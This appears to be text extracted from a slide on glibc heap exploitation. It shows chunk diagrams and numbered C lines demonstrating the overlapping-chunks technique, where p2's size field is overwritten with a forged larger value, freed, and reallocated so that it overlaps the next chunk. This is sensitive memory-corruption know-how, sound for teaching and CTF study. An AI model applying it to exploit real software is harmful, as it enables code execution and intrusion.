 chunk(p1)
prev_size
0x81
p1
fd
....
chunk(p2)
prev_size
0x501
p2
fd
....
28 p1 = malloc(0x80 - 8);
29 p2 = malloc(0x500 - 8);
30 p3 = malloc(0x80 - 8);
malloc(0x10); // prevent merging to top chunk
39 int evil_chunk_size = 0x581;
40 int evil_region_size = 0x580 - 8;
45 *(p2-1) = evil_chunk_size;
49 free(p2);
56 p4 = malloc(evil_region_size);